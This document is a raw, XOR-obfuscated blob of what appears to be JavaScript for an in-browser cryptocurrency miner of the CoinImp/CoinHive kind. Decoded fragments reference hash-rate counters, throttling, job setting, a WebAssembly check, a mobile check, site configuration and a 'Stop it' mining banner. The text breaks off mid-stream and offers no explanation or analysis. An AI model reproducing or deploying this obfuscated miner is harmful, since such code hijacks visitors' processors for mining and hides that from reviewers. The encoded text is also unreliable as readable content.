3EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0